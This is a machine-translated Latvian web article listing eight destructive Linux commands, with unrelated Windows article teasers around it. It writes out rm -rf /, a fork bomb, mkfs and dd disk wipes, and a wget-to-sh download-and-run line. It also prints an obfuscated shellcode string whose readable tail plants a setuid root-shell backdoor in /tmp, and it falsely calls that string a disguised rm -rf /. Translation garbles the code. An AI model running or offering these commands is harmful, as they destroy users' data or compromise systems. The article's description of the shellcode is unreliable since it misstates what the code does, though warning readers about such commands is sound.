Kā labot Jums nav atļaujas saglabāt šajā vietā operētājsistēmā Windows

Kad Windows parāda kļūdu “Jums nav atļaujas saglabāt šajā vietā”, tas neļaus jums saglabāt failus vajadzīgajās mapēs.

Termināļa komandas operētājsistēmā Linux ir diezgan destruktīvas, ja palaižat komandu, tā iznīcinās jūsu sistēmu. Linux neprasa apstiprināt, palaižot nevienu komandu.
Mācīšanās, kuras komandas nevajadzētu palaist operētājsistēmā Linux, palīdz aizsargāt sistēmu, strādājot ar Linux. Tālāk ir norādītas 8 nāvējošas komandas, kuras nekad nevajadzētu palaist operētājsistēmā Linux.

1. rm -rf / - dzēst visu
Komanda rm -rf / izdzēsīs visu, tostarp failus cietajā diskā un failus multivides ierīcēs, kas pievienotas datoram.
Lai labāk izprastu šo komandu, analizējiet to šādi:
Linux ar prieku izpildīs šo komandu un izdzēsīs visu bez brīdinājuma, tāpēc esiet piesardzīgs, izmantojot šo komandu.
Turklāt komanda rm tiek izmantota arī ļoti bīstamos veidos. Piemēram, rm –rf ~ izdzēsīs visus failus jūsu mājas mapē, bet rm -rf .* izdzēsīs visus jūsu konfigurācijas failus.
2. Maskēta komanda rm –rf /
Šeit ir koda fragments visā tīmeklī:
char esp[] __attribute__ ((sadaļa(.teksts"))) /* esp release */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80" \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Šī būtībā ir cita rm –rf / versija – izpildot šo komandu, tiks izdzēsti arī visi faili, tāpat kā palaižot rm –rf /.
3. :(){ :|: & };: – grāvēja veids

Tālāk redzamā komandrinda izskatās ļoti vienkārša, taču tās funkcija patiesībā ir ļoti bīstama:
:(){ :|: & };:
Šī īsā komanda izveidos jaunas pašas kopijas. Tas nozīmē, ka pats dublēšanas process būs nepārtraukts un ātri piepildīs CPU un atmiņu.
Tas var arī izraisīt datora sasalšanu. Tas būtībā ir pakalpojuma atteikuma (DoS) uzbrukums.
4. mkfs.ext4 /dev/sda1 — cietā diska formāti
Komanda mkfs.ext4 /dev/sda1 ir diezgan viegli saprotama:
Šo divu komandu apvienošana ir līdzvērtīga C: diska formatēšanai operētājsistēmā Windows — izdzēsiet visus failus savā pirmajā nodalījumā un aizstājiet tos ar jauno failu sistēmu.
Šī komanda var parādīties dažādos formātos, piemēram, mkfs.ext3 /dev/sdb2 formatēs otro nodalījumu jūsu otrajā cietajā diskā ar ext3 failu sistēmu.
5. komanda > /dev/sda — rakstiet tieši cietajā diskā

Komandrinda > /dev/sda — palaidiet komandu un izvadiet šīs komandas rezultātu tieši uz savu pirmo cieto disku, ierakstot datus tieši cietajā diskā un iznīcinot failu sistēmu.
6. dd if=/dev/random of=/dev/sda — ieraksta muļķīgus datus cietajā diskā
Rinda dd if=/dev/random of=/dev/sda izdzēsīs datus vienā no jūsu cietajiem diskiem.
7. mv ~ /dev/null — pārvietojiet savu mājas direktoriju uz melno caurumu
/dev/null - kaut ko pārvietot uz /dev/null ir tas pats, kas to iznīcināt. Padomājiet par /dev/null kā melno caurumu. mv ~ /dev/null nosūtīs visus jūsu personiskos failus uz melno caurumu.
8. wget http://example.com/something -O – | sh - ielādējiet un palaidiet skriptu
Iepriekš minētā komanda lejupielādēs skriptu no tīmekļa un nosūtīs skriptu uz sh, kas izpildīs skripta saturu. Tas var būt bīstami, ja nezināt, kas ir skripts, vai jums nav uzticama skripta avota — nepalaidiet neuzticamus skriptus.
wget - lejupielādējiet failu.
http://example.com/something — lejupielādējiet failus no šīs vietas.
| – Nosūtiet (nosūtiet) komandas wget izvadi (lejupielādēts versijas fails) tieši citai komandai.
sh - nosūtīt failu uz sh komandu.
Skatiet tālāk dažus citus rakstus:
Izklaidējas!
Kad Windows parāda kļūdu “Jums nav atļaujas saglabāt šajā vietā”, tas neļaus jums saglabāt failus vajadzīgajās mapēs.
Syslog Server ir svarīga IT administratora arsenāla sastāvdaļa, it īpaši, ja runa ir par notikumu žurnālu pārvaldību centralizētā vietā.
Kļūda 524: iestājās taimauts ir Cloudflare specifisks HTTP statusa kods, kas norāda, ka savienojums ar serveri tika slēgts taimauta dēļ.
Kļūdas kods 0x80070570 ir izplatīts kļūdas ziņojums datoros, klēpjdatoros un planšetdatoros, kuros darbojas operētājsistēma Windows 10. Tomēr tas tiek parādīts arī datoros, kuros darbojas operētājsistēma Windows 8.1, Windows 8, Windows 7 vai vecāka versija.
Nāves zilā ekrāna kļūda BSOD PAGE_FAULT_IN_NONPAGED_AREA vai STOP 0x00000050 ir kļūda, kas bieži rodas pēc aparatūras ierīces draivera instalēšanas vai pēc jaunas programmatūras instalēšanas vai atjaunināšanas, un dažos gadījumos kļūdas cēlonis ir bojāts NTFS nodalījums.
Video plānotāja iekšējā kļūda ir arī nāvējoša zilā ekrāna kļūda. Šī kļūda bieži rodas operētājsistēmās Windows 10 un Windows 8.1. Šajā rakstā ir parādīti daži veidi, kā novērst šo kļūdu.
Lai paātrinātu Windows 10 sāknēšanu un samazinātu sāknēšanas laiku, tālāk ir norādītas darbības, kas jāveic, lai noņemtu Epic no Windows startēšanas un neļautu Epic Launcher palaist operētājsistēmā Windows 10.
Failus nevajadzētu saglabāt darbvirsmā. Ir labāki veidi, kā saglabāt datora failus un uzturēt kārtīgu darbvirsmu. Nākamajā rakstā tiks parādītas efektīvākas vietas, kur saglabāt failus operētājsistēmā Windows 10.
Lai kāds būtu iemesls, dažreiz jums būs jāpielāgo ekrāna spilgtums, lai tas atbilstu dažādiem apgaismojuma apstākļiem un mērķiem. Ja jums ir nepieciešams novērot attēla detaļas vai skatīties filmu, jums jāpalielina spilgtums. Un otrādi, iespējams, vēlēsities arī samazināt spilgtumu, lai aizsargātu klēpjdatora akumulatoru.
Vai jūsu dators nejauši pamostas un tiek parādīts logs ar uzrakstu “Pārbauda atjauninājumus”? Parasti tas ir saistīts ar programmu MoUSOCoreWorker.exe — Microsoft uzdevumu, kas palīdz koordinēt Windows atjauninājumu instalēšanu.








